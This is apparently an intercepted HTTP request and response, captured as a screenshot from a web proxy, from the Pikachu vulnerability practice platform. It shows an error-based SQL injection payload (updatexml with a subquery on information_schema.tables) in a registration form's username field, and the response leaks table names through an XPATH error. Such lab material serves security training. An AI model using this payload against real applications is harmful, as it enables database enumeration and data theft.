 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 218
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 username=111' and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where
table_schema='pikachu'),32,31),0x7e),1) and '&password=123&sex=&phonenum=&email=&add=&submit=submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~ssblind~'